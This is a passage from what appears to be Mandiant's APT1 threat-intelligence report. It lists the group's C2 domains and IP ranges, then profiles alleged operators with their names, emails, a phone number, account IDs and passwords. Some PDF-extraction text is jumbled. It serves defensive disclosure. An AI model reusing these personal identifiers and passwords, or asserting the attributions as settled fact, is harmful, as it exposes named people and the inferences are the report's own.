(Shanghai) Other: 11 (including 7 in Hong Kong)

112.64.0.0 - 112.65.255.255: 93 (Shanghai)

58.246.0.0 - 58.247.255.255: 180 (Shanghai)

223.166.0.0 - 223.167.255.255: 406 (Shanghai)

FIGure 23: the global distribution of confirmed aPt1 servers

Domain Names

The Domain Name System (DNS) is the phone book of the Internet. In the same way that people program named contacts into their cell phones and no longer need to remember phone numbers, DNS allows people to remember names like “google.com” instead of IP addresses. When a person types “google.com” into a web browser, a DNS translation to an IP address occurs so that the person’s computer can communicate with Google. Names that can be translated through DNS to IP addresses are referred to as Fully Qualified Domain Names (FQDNs).

DNS QUERY
1001100100011010100
“Here’s the IP address”
0101010001
1001100100011
ug-co.hugesoft.org

0101010001
1010010010100101

0100100001 0100100001

C2

FIGure 24: Dns queries are used to resolve aPt1 FQDns to many C2 server IPs

Mandiant APT1 44 www.mandiant.com

2004

2005

2006
APT1 Zone Registrations

hugesoft.org ustvb.com
uszzcs.com

hvmetal.com hkcastte.com

arrowservice.net blackcake.net businessconsults.net infosupports.com newsonet.net
APT1’s infrastructure includes FQDNs in addition to the IP addresses discussed above. The FQDNs play an important role in their intrusion campaigns because APT1 embeds FQDNs as C2 addresses within their backdoors. In the last several years
we have confirmed 2,551 FQDNs attributed to APT1. Of these, we have redacted FQDNs that implicated victims by name and provided 2,046 in Appendix D. By using FQDNs rather than hard- coded IP addresses as C2 addresses, attackers may dynamically decide where to direct C2 connections from a given backdoor. That is, if they lose control of a specific hop point (IP address)
they can “point” the C2 FQDN address to a

2007

2008

2009

2010

2011

2012
purpledaily.com

avvmail.com shepmas.com

syscation.com tibethome.org
microsoft-update-info.com

busketball.com comrepair.net gmailboxes.com oplaymagzine.com

maltempata.com nirvanaol.com

7 zones created cnndaily.com
myyahoonews.com
satellitebbs.com

msnhome.org usabbs.org

ns06.net
6 zones created copporationnews.com

7 zones created nytimesnews.net
cnnnewsdaily.com
applesoftupdate.com

4 zones created micyuisyahooapis.com
infobusinessus.org
attnpower.com

ifexcel.com

bpyoyo.com skyswim.net cslisten.com

bigish.net chileexe77.com
issnbgkit.net
progammerli.com
idirectech.com livemymsn.com
webservicesupdate.com

giftnews.org onefastgame.net conferencesinfo.com

5 zones created cometoway.org
6 zones created usnftc.org
6 zones created

phoenixtvus.com ushongkong.org
newsesport.com youipcam.com olmusic100.com
todayusa.org bluecoate.com

4 zones created bigdepression.net
different IP address and resume their control over
victim backdoors. This flexibility allows the attacker to direct victim systems to myriad C2 servers and avoid being blocked.

APT1 FQDNs can be grouped into three categories: (1) registered zones, (2) third-party zones, and (3) hijacked domains.

REGISTERED ZONES

A DNS zone represents a collection of FQDNs that end with the same name, and which are usually registered through a domain registration company and controlled by a single owner. For example, “hugesoft.org” is an FQDN but also represents
a zone. The FQDNs “ug-co.hugesoft.org” and “7cback.hugesoft.org” are part of the “hugesoft. org” zone and are called “subdomains” of the zone. The person who registered “hugesoft.org” may add as many subdomains as they wish and controls the IP resolutions of these FQDNs. APT1 has registered at least 107 zones since 2004. Within these zones, we know of thousands of FQDNs that have resolved to hundreds of IP addresses (which we suspect are hops) and in some instances to APT1’s source IP addresses in Shanghai.

The first zone we became aware of was “hugesoft. org”, which was registered through eNom,
Inc. in October 2004. The registrant supplied “uglygorilla@163.com” as an email address. The supplied registration information, which is still visible in public “whois” data as of February 3,
2013, includes the following:

Domain Name:HUGESOFT.ORG
Created On:25-Oct-2004 09:46:18 UTC Registrant Name:huge soft
Registrant Organization:hugesoft Registrant Street1:shanghai Registrant City:shanghai Registrant State/Province:S Registrant Postal Code:200001
Registrant Country:CN Registrant Phone:+86.21000021
Registrant Email:uglygorilla@163.com

The supplied registrant information does not need to be accurate for the zone to be registered successfully. For example, “shanghai” is not a street name. Nevertheless, it is noteworthy that Shanghai appeared in the first known APT1 domain registration, along with a phone number that begins with China’s “+86” international code. In fact, Shanghai was listed as the registrant’s city in at least 24 of the 107 (22%) registrations. Compare this to the frequency with which other cities appeared in APT1 zone registration information:

taBLe 10: Locations supplied in registration data other than shanghai, China

number | City | state | Country
7 | Beijing | - | China
5 | Calgary |  | Canada
4 | Guizhou | - | China
4 | Pasadena | CA | US
4 | Houston | TX | US
3 | Sydney |  | Australia
3 | Salt Lake | UT | US
3 | Washington, DC |  | US
2 | Homewood | AL | US
2 | Kalkaska | MI | US
2 | Shallotte | NC | US
2 | Yellow Spring | OH | US
2 | New York | NY | US
2 | Provo | UT | US
2 | Shenzhen | - | China
1 | Birmingham | AL | US
1 | Scottsdale | AZ | US
1 | Sunnyvale | CA | US
1 | Albany | NY | US
1 | Pearl River | NY | US
1 | Chicago | - | US
1 | Moscow | - | Guatemala
1 | Nanning | - | China
1 | Wuhua | - | China
27 | Registration information blocked or not available

Some of the supplied registration information is obviously false. For example, consider the registration information supplied for the zone “uszzcs.com” in 2005:

Victor etejedaa@yahoo.com +86.8005439436
Michael Murphy
795 Livermore St.
Yellow Spring,Ohio,UNITED STATES 45387

Here, a phone number with a Chinese prefix (“+86”) accompanied an address in the United States. Since the United States uses the prefix “+1”, it is highly unlikely that a person living in Ohio would provide a phone number beginning with “+86”. Additionally, the city name is spelled incorrectly, as it should be “Yellow Springs” instead of “Yellow Spring”. This could have been attributed to a one-time spelling mistake, except the registrant spelled the city name incorrectly multiple times, both for the zones “uszzcs.com” and “attnpower.com”. This suggests that the registrant
really thought “Yellow Spring” was the correct spelling and that he or she did not, in fact, live or work in Yellow Springs, Ohio.

Overall, the combination of a relatively high number of “Shanghai” registrations with obviously false registration examples in other registrations suggests a partially uncoordinated domain registration campaign from 2004 until present, in which some registrants tried to fabricate non-Shanghai locations but others did not. This is supported by contextual information on the Internet for the email address “lfengg@163.com,” which was supplied in the registration information for seven of the 107 zones. On the site “www.china-one.org,” the email address “lfengg@163.com” appears as the contact for the Shanghai Kai Optical Information Technology Co., Ltd., a website production company located in a part of Shanghai that is across the river from PLA Unit 61398.

FIGure 25: an email address used to register aPt1 zones is also a contact for a shanghai company

naming themes
About half of APT1’s known zones were named according to three themes: news, technology and business. These themes cause APT1 command and control addresses to appear benign at first glance. However, we believe that the hundreds of FQDNs within these zones were created for the purpose of APT1 intrusions. (Note: these themes are not unique to APT1 or even APT in general.)

The news-themed zones include the names of well-known news media outlets such as CNN, Yahoo and Reuters. However, they also include names referencing English-speaking countries, such as “aunewsonline.com” (Australia), “canadatvsite.com” (Canada), and “todayusa.org” (U.S.). Below is a list of zones registered by APT1 that are news- themed:

aoldaily.com aunewsonline.com canadatvsite.com canoedaily.com cnndaily.com cnndaily.net cnnnewsdaily.com defenceonline.net freshreaders.net giftnews.org
issnbgkit.net mediaxsds.net myyahoonews.com newsesport.com newsonet.net newsonlinesite.com newspappers.org nytimesnews.net oplaymagzine.com phoenixtvus.com
purpledaily.com reutersnewsonline.com rssadvanced.org saltlakenews.org sportreadok.net todayusa.org usapappers.com usnewssite.com yahoodaily.com

The technology-themed zones reference well-known technology companies (AOL, Apple, Google, Microsoft), antivirus vendors (McAfee, Symantec), and products (Blackberry, Bluecoat). APT1 also used more generic names referencing topics like software:

aolon1ine.com applesoftupdate.com blackberrycluter.com bluecoate.com comrepair.net dnsweb.org downloadsite.me firefoxupdata.com
globalowa.com gmailboxes.com hugesoft.org idirectech.com ifexcel.com infosupports.com livemymsn.com mcafeepaying.com
microsoft-update-info.com micyuisyahooapis.com msnhome.org
pcclubddk.net progammerli.com softsolutionbox.net symanteconline.net webservicesupdate.com

Finally, some zones used by APT1 reflect a business theme. The names suggest websites that professionals might visit:

advanbusiness.com businessconsults.net businessformars.com
companyinfosite.com conferencesinfo.com copporationnews.com
infobusinessus.org
jobsadvanced.com

Not every zone stays within APT1’s control forever. Over a campaign lasting for so many years, APT1 has not always renewed every zone in their attack infrastructure. Additionally, while some have simply been allowed to expire, others have been transferred to the organizations that the domain names attempted to imitate. For example, in September 2011, Yahoo filed a complaint against “zheng youjun” of “Arizona, USA”, who registered the APT1
zone “myyahoonews.com”.37 Yahoo alleged the “<myyahoonews.com> domain name was confusingly similar to
Complainant’s YAHOO! mark” and that “[zheng youjun] registered and used the <myyahoonews.com> domain name in bad faith.” In response, the National Arbitration Forum found that the site “myyahoonews.com” at the time resolved

37 Yahoo! Inc. v. Zheng National Arbitration Forum Claim Number: FA1109001409001, (October 31, 2011) (Tyrus R. Atkinson, Jr., panelist), http://
domains.adrforum.com/domains/decisions/1409001.htm, accessed February 6, 2013.

Mandiant APT1 48 www.mandiant.com

to “a phishing web page, substantially similar to the actual WorldSID website...in an effort to collect login credentials under false pretenses.” Not surprisingly, “zheng youjun” did not respond. Subsequently, control of “myyahoonews. com” was transferred from APT1 to Yahoo.

third-Party services
The third-party service that APT1 has used the most is known as “dynamic DNS.” This is a service that allows people to register subdomains under zones that other people have registered and provided to the service. Over the years,
APT1 has registered hundreds of FQDNs in this manner. When they need to change the IP resolution of an FQDN, they simply log in to these services and update the IP resolution of their FQDN via a web-based interface.

In addition to dynamic DNS, recently we have observed that APT1 has been creating FQDNs that end with
“appspot.com”, suggesting that they are using Google’s App Engine service.

hijacked FQDns
APT1 intruders often use the FQDNs that are associated with legitimate websites hosted by their hop points. We consider these domains to be “hijacked” because they were registered by someone for a legitimate reason, but have been leveraged by APT1 for malicious purposes. APT1 uses hijacked FQDNs for two main purposes. First, they
place malware (usually in ZIP files) on the legitimate websites hosted on the hop point and then send spear phishing emails with a link that includes the legitimate FQDN. Second, they embed hijacked FQDNs as C2 addresses in their backdoors.

EVIDENCE OF A VAST INFRASTRUCTURE
As noted above, we have confirmed the existence of 937 servers (listening applications) hosted on 849 distinct IP addresses, with the majority of IP addresses registered to organizations in China (709), followed by the U.S. (109). In the last three years we have observed APT1 FQDNs resolving to 988 unique IP addresses that we believe are not “sinkhole”38 or “domain parking”39 IP addresses:

»» United States: 559

»» China: 263

»» Taiwan: 25

»» Korea: 22

»» United Kingdom: 14

»» Canada: 12

»» Other: 83

38 A sinkhole is a server that accepts redirected connections for known malicious domains. Attempted connections to C2 FQDNs are redirected to sinkholes once malicious zones are re-registered by research organizations or security companies in coordination with registration companies.
39 Some IP addresses are used for “domain parking” once the original registrant loses control of a zone or otherwise-registered FQDN, e.g., when the zone expires. These IP addresses usually host advertisements.

The vast majority of the Chinese IP addresses again belong to APT1’s home networks, meaning that in some instances APT1 intruders probably communicated directly to victim systems from their Shanghai systems, bypassing their hop infrastructure:

taBLe 11: aPt1 FQDns have resolved to IP addresses within these Chinese net blocks

number | net block | registered owner
150 | 223.166.0.0 - 223.167.255.255 | China Unicom Shanghai Network
68 | 58.246.0.0 - 58.247.255.255 | China Unicom Shanghai Network
10 | 112.64.0.0 - 112.65.255.255 | China Unicom Shanghai Network
7 | 114.80.0.0 - 114.95.255.255 | China Telecom Shanghai Network
5 | 139.226.0.0 - 139.227.255.255 | China Unicom Shanghai Network
4 | 222.64.0.0 - 222.73.255.25 | China Telecom Shanghai Network
3 | 116.224.0.0 – 116.239.255.255 | China Telecom Shanghai Network
16 | Other (Non-Shanghai)

These statistics indicate that there are over 400 IP addresses in the U.S. alone that may have active APT1 servers, which are as-yet unconfirmed by Mandiant. Additionally, although we know of over 2,500 APT1 FQDNs, there are many APT1 FQDNs that we have not attributed to APT1, which have resolved to even more IP addresses. We estimate (conservatively) that APT1’s current hop infrastructure includes over 1,000 servers.



a P t 1: I D ent I t I es

APT1 is not a ghost in a digital machine. In our effort to underscore that there are actual individuals tasked by the
PLA behind APT1’s keyboards, we have decided to expose the identities of a select number of APT1 personas. These actors have made poor operational security choices, facilitating our research and allowing us to track their activities. They are some of the authors of APT1’s digital weapons and the registrants of APT1 FQDNs and email accounts. These actors have expressed interest in China’s cyber warfare efforts, disclosed their locations to be the Pudong New Area
of Shanghai, and have even used a Shanghai mobile phone number to register email accounts used in spear phishing campaigns.

Methods for attributing APT personnel often involve the synthesis of many small pieces of information into a singular comprehensive picture. Often this unified viewpoint reveals not only the group attribution, but coherent pockets
of behavior within the group which we perceive to be either small teams or individual actors. We refer to these as “personas.” As APT1 personas manage technical resources such as hops and Fully Qualified Domain Names (FQDNs), they have been observed to de-conflict their actions amongst themselves by coordinating the use of specific hops, FQDNs, CNO tools (e.g., malware) and ports.

One additional element working in our favor as threat trackers is the Great Firewall of China (GFWoC). Like many Chinese hackers, APT1 attackers do not like to be constrained by the strict rules put in place by the Communist Party of China (CPC), which deployed the GFWoC as a censorship measure to restrict access to web sites such as google. com, facebook.com, and twitter.com. Additionally, the nature of the hackers’ work requires them to have control of network infrastructure outside the GFWoC. This creates a situation where the easiest way for them to log into Facebook and Twitter is directly from their attack infrastructure. Once noticed, this is an effective way to discover their real identities.

what is the Great Firewall of China?
The “Great Firewall” is a term used to describe the various technical methods used by the Chinese government to censor and block or restrict access to Internet services and content that the government considers sensitive or inappropriate. “Inappropriate” content ranges from pornography to political dissent, and from social media to news sites that may portray
China or Chinese officials in a negative light. The “Great Firewall” uses methods such as blocking particular IP addresses; blocking or redirecting specific domain names; filtering or blocking any URL containing target keywords; and rate-limiting or resetting TCP connections. Chinese censors also routinely monitor Chinese websites, blogs, and social media for “inappropriate” content, removing it when found. As a result, Chinese citizens who wish to access censored content must resort to workarounds such as the use of encryption.
China continues to improve and further restrict Internet access, most recently (in December 2012) by blocking additional services and limiting or blocking the use of encryption technologies such as Virtual Private Networks.

APT1 Hacker Profile: Ugly Gorilla (Wang Dong/汪东)

The story of “Ugly Gorilla” (UG) dates back to 2004. A then-professor named Zhang Zhaozhong (张召 忠), now a retired rear admiral, was in the process
of helping to shape the future of China’s information warfare strategy.40 Professor Zhang was already a strong advocate for the “informationization” of military units, and had published several works on military
strategy including “Network Warfare” (网络战争) and
“Winning the Information War” (打赢信息化战争). As
Director of the “Military Technology and Equipment” (军事科技与装备) department at China’s National Defense University (国防大学), professor Zhang was
invited to take part in an event titled “Outlook 2004: The International Strategic Situation” in January 2004.

During the online question and answer session hosted by the PLA Daily’s (解放军报) China Military Online (中国军网), one young man with the nickname “Greenfield” (绿野) posed a particularly prescient
question.

FIGure 26: Professor Zhang (张召忠) 16 Jan 2004, source http://www.chinamil.com.cn/site1/gflt/2004-09/30/ content_705216.htm



“Professor Zhang, I read your book ’network warfare‘ and was deeply impressed
by the views and arguments in the book. It is said that the u.s. military has set up a dedicated network force referred to as a ‘cyber army.’ Does China have a similar force? Does China have cyber troops?”
— UglyGorilla 16 Jan 2004

Like all users of the China Military Online (chinamil) forums, “Greenfield” was required to sign up with an email address and specify a small bit of information about himself. Thankfully, the Internet’s tendency to immortalize data preserved the profile details for us.

40 http://www.chinamil.com.cn/site1/gflt/2004-09/30/content_705216.htm

Mandiant APT1 52 www.mandiant.com



FIGure 27: uglyGorilla chinamil profile, source: http://bbs.chinamil.com.cn/forum/bbsui.jsp?id=(o)5681

Mandiant APT1 53 www.mandiant.com

FIGure 28: uglyGorilla chinamil profile translated by translate.google.com/

Thus, the persona we call “UglyGorilla” (UG) was first documented. In addition to his email address, UG listed his “real name” as “JackWang”.

Within the year, we saw the first evidence of UG honing the tools of his trade. On October 25, 2004, UG registered the now infamous “hugesoft.org” zone. The “hugesoft.org” zone and its many APT1-attributed hostnames have remained active and under the continuous ownership of UG, and are still active as of the time of this report. Registration information was most recently updated on September 10, 2012, extending the registration period for the zone well into
2013. We may see UG relinquish this and other attributed zones as a result of this reporting, in an effort to deter further
tracking and attribution.

In 2007, UG authored the first known sample of the MANITSME family of malware and, like a good artist, left his clearly identifiable signature in the code: “v1.0 No Doubt to Hack You, Writed by UglyGorilla,
06/29/2007”[sic]. UG’s tendency to sign his work is present in the strings he chooses for hostnames and even within the communications protocols
his backdoors use. For example,

what is a meat chicken?!?
Chinese Hacker Slang: “rouji” ( 肉鸡 ) — Meat Chicken
n. — An infected computer

Example strings from MANITSME samples:
“d:\My Documents\Visual Studio Projects\rouji\SvcMain.pdb”

Examples from other malware… “connecting to rouji”
“welcome to ***(rouji)”



Mandiant APT1 54 www.mandiant.com

hostnames within other APT1-attributed FQDNs such as “arrowservice.net” and even the newer “msnhome.org”
continue to leave UG’s imprint (note the “ug” in the domains):
»» ug-opm.hugesoft.org
»» ug-rj.arrowservice.net
»» ug-hst.msnhome.org

Though these kinds of obvious attribution links tapered off as UG became more experienced, the protocol signatures of his tools such as MANITSME and WEBC2-UGX continue to be used by APT1 attackers based out of Shanghai.

UG’s consistent use of the username “UglyGorilla” across various Web accounts has left a thin but strong thread of attribution through many online communities. In most instances, content such as hacking tools, information security topics, and association with the Shanghai locality are reasonable ways to eliminate false positives. For example, in February of 2011, the disclosure of all registered “rootkit.com” accounts published by Anonymous included the user “uglygorilla” with the registered email address uglygorilla@163.com. This is the same email used to register for the
2004 PLA forum and the zone hugesoft.org. Included in the rootkit.com leaked account information was the IP address
58.246.255.28, which was used to register UG’s account directly from the previously discussed APT1 home range:
58.246.0.0/15.

In a few of these accounts, UG has listed something other than “JackWang” as his real name. On February 2, 2006, a user named “uglygorilla” uploaded a file named “mailbomb_1.08.zip” (a bulk email tool) to the Chinese developer site
PUDN (www.pudn.com). His account details from PUDN included the real name “Wang Dong” (汪东).

Figure 29: Wang Dong’s uploaded Files to pudn.com

It is important to note two things at this point. First, Chinese names begin with the surname. So “Wang” is the last name in 汪东. Second, it is a fairly common practice for the Chinese, even in China, to choose an English first name.
Thus “JackWang” may not have been an alias at all.

Mandiant APT1 55 www.mandiant.com

APT1 Hacker Profile: DOTA

Another APT1 persona is “dota” (DOTA), named for his strong tendency to use variants of that name in almost all accounts he creates and uses from his attack infrastructure. DOTA may have taken his name from the video game “Defense of the Ancients” which is commonly abbreviated DotA, though we have yet to observe any direct link or other direct reference to the game.

We have monitored the creation of dozens of accounts, including d0ta010@hotmail.com and dota.d013@gmail.com, and have often seen DOTA create several sequential accounts (for example dota.d001 through dota.d015) at web- based email services. Most often these accounts are used in social engineering and phishing attacks or as the contact email address when signing up for other services. For example, DOTA (originating from the APT1 home range IP address 58.247.26.59) with a Simplified Chinese keyboard setting used the email address “d0ta001@hotmail.com” from his US hop to register the Facebook user “do.ta.5011”(Facebook user id: 100002184628208).

Some services, such as Google’s Gmail, require users to provide a phone number during the registration process to which they send a validation “text message” containing a verification code. The user must then input the verification code on the website to finalize registration. In an observed session on a compromised machine, DOTA used the phone number “159-2193-7229” to receive a verification text message from Google, which he then submitted to their page within seconds.

Telephone numbers in China are organized into a hierarchy containing an area code, prefix, and line number similar to phone numbers in the United States, with the addition that a few area codes are allocated for use by mobile phone providers. The phone number “159-2193-7229” breaks down into the “159” area code, which indicates a mobile phone provided by China Mobile, and the prefix “2193”, which indicates a Shanghai mobile number. This means at the very least that the number was initially allocated by China Mobile for use in Shanghai. The speed of DOTA’s response also indicates that he had the phone with him at the time.

We have also observed DOTA using the names Rodney and Raith to communicate via email in fluent English with various targets including South East Asian military
organizations in Malaysia and the Philippines. It is unclear if this Gmail account is used exclusively for facilitating his CNO mission, but much of the traffic indicates its use in both simple phishing attacks, as well as more sophisticated email based social engineering.

Dota: a harry “Poter” fan?
The DOTA persona also appears to be a
fan of the popular “Harry Potter” character, frequently setting accounts “security questions” such as “Who is your favorite teacher?” and “Who is your best childhood friend?” to the values “Harry” and “Poter” and creating accounts such as poter.spo1@gmail. com with the alternate email address set to dota.sb005@gmail.com.



Mandiant APT1 56 www.mandiant.com



Figure 30: dota.d001@gmail.com (inbox view)41

When creating dozens, or hundreds, of accounts in online communities and on victim systems, password management becomes a significant undertaking. Consequently, most APT1 attackers use passwords that are either pattern-based, such as the keyboard pattern “1qaz2wsx” or highly memorable, using “rootkit” as a password on the information security research site rootkit.com. Like many APT1 attackers, DOTA frequently uses keyboard based patterns as passwords such as “1qaz@WSX#EDC”. However, there is one password “2j3c1k” extensively used by DOTA that is not based on a keyboard pattern, though he may not be the only APT1 actor that uses it. A numbered “j”, followed by a
numbered “c”, and then a numbered “k” is likely shorthand (“j”/”c”/”k”) for the ju/chu/ke (局／处／科) organizational
structure (translated to Bureau/Division (or Office)/Section) widely used within PLA General Staff Department organizations. Project 2049 describes the typical PLA organizational structure as, “Bureau-level directors … oversee
between six and 14 subordinate sites or offices [chu; 处]… Sites/offices under bureaus are further divided into sections

41 This is a screen capture of DOTA accessing his Gmail account while using a compromised system on APT1’s attack infrastructure.

Mandiant APT1 57 www.mandiant.com

[ke; 科].42 Given this pattern, it is likely that the password “2j3c1k” stands for 2nd Bureau [Unit 61398], 3rd Division,
1st Section, demonstrating that those who use these patterns are working together and affiliate themselves to the 2nd
Bureau.

Attempting to track the DOTA persona back to a particular individual is difficult; the trail of his activity does not link as clearly to a real world identity. However, Mandiant has been able to establish a clear link between UG and DOTA. Specifically, we have observed the two using shared APT1 infrastructure, FQDNs, and egress IP address ranges. The coordination of this shared infrastructure, combined with their close proximity and association with Unit 61398 makes it highly likely that, at the very least, UG and DOTA know each other personally and likely even work together.

APT1 Hacker Profile: SuperHard (Mei Qiang/梅强)

The third and final persona we are revealing has been dubbed “SuperHard” (SH). SH was first observed as a tool author, and is either the creator or a significant contributor to the AURIGA and BANGAT malware families (covered in Appendix C: The Malware Arsenal). Similarly to UG, SH signs much of his work by embedding strings within the tools. In particular, elements of the portable executable (PE) file’s VS_VERSIONINFO structure are frequently set to “SuperHard,” or cmd.exe copies are modified from “Microsoft corp.” to “superhard corp.”

Additionally, many of SH’s tools contain driver modules designed to be loaded into the Windows kernel in order to subvert elements of the system. While not unique for APT1 coders, this level of development expertise is certainly a discriminator that puts SH into a smaller group of highly capable developers within APT1. Often, SH’s tools are
observed in use by other APT1 personae and in several instances, other APT groups we track. Given that SH’s tools are used by other APT1 actors, and that there are no indications that SH is a full-time operator, we believe that SH is primarily involved in research and development for APT1.

Once again, in tracking SH we are fortunate to have access to the accounts disclosed from rootkit.com. The rootkit. com account “SuperHard_M” was originally registered from the IP address 58.247.237.4, within one of the known APT1 egress ranges, and using the email address “mei_qiang_82@sohu.com”. We have observed the DOTA persona
emailing someone with the username mei_qiang_82. The name “Mei Qiang” (梅强) is a reasonably common Chinese
last/first name combination. Additionally, it is a common practice for Chinese netizens to append the last two digits of their birth year, suggesting that SuperHard is in fact Mei Qiang and was born in 1982. Unfortunately, there are several “Mei Qiang” identities online that claim a birth year of 1982, making attribution to an individual difficult.

Fortunately, we can use SH’s email address to connect him to a number of Websites and forums on which he registered and contributed using that address. Many of these accounts reveal details that reinforce SH’s link to the “mei_qiang_82@sohu.com”43 email address and APT1 affiliation, such as SH offering to write Trojans for money, his involvement with malicious Windows kernel research (incidentally, also commented on by “greenfield”, possibly UG), and more recently, being local to Shanghai’s Pudong New Area.44

42 Mark A. Stokes, Jenny Lin, and L.C. Russell Hsiao, “The Chinese People’s Liberation Army Signals Intelligence and Cyber Reconnaissance Infrastructure,” Project 2049 Institute (2011): 6-7, http://project2049.net/documents/pla_third_department_sigint_cyber_stokes_lin_hsiao.pdf, accessed February 6, 2013.
43 Sohu.com is a popular Chinese search engine, webmail, and Internet advertising company based out of Beijing China.
